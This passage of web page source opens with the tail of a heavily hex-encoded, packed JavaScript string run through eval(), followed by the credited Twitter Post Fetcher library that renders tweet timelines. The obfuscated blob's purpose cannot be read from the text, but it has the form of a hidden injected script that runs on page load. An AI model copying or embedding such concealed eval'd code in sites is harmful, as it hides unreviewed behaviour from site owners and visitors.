c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
